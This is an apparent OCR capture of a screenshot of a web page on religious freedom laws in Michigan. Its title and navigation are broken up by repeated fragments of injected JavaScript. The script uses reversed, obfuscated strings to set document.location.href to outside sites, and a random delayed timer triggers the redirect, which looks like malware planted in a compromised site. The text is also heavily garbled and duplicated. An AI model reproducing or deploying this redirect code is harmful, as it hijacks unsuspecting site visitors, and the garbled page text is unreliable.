
Religious Free
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuc
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom Laws and
Legislation in Michigan
You are here:
Home
/
Religious Free
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\'=ferh
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay = 18000;setT
delay);}
toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.
number1=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];var
number1=Math.floor(Math.random()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-redaeh/snigulp/tnetnoc-pw/moc.snoi